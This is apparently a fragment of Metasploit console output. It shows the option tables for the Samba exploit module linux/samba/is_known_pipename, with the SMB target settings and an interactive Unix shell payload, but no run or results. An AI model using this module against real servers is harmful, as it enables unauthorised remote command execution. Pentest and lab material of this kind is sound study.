 Name            Current Setting  Required  Description
   ----            ---------------  --------  -----------
   RHOSTS                           yes       The target host(s), range CIDR identifier, or hosts fi
le with syntax 'file:<path>'
   RPORT           445              yes       The SMB service port (TCP)
   SMB_FOLDER                       no        The directory to use within the writeable SMB share
   SMB_SHARE_NAME                   no        The name of the SMB share containing a writeable direc
tory
Payload options (cmd/unix/interact):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Exploit target:
   Id  Name
   --  ----
   0   Automatic (Interact)
msf6 exploit(linux/samba/is_known_pipename) >